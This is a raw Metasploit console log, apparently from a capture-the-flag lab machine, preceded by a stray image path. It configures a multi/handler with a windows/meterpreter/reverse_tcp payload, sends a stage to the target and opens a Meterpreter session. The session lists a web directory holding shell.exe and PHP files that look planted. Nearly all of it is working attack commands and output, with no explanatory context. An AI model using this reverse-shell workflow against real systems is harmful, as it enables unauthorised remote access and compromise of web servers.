 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.3
lhost => 10.10.16.3
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Sending stage (175174 bytes) to 10.10.10.81
ls
dir
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.10.81:53348 ) at 2022-06-04 03:19:24 -0400
meterpreter > ls
Listing: C:\inetpub\wwwroot\internal-01\log
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2018-02-21 14:44:08 -0500 Microsoft
100666/rw-rw-rw- 147 fil 2022-06-04 00:53:06 -0400 lo
100666/rw-rw-rw- 1470 fil 2022-06-04 01:34:09 -0400 log
100666/rw-rw-rw- 1143 fil 2022-06-04 01:34:16 -0400 log.php
100666/rw-rw-rw- 2600 fil 2022-06-04 01:34:00 -0400 log.txt
100666/rw-rw-rw- 61 fil 2022-06-04 01:40:28 -0400 phpinfo.php
100666/rw-rw-rw- 76 fil 2022-06-04 01:51:23 -0400 pi1grim.php
100777/rwxrwxrwx 73802 fil 2022-06-04 03:17:50 -0400 shell.exe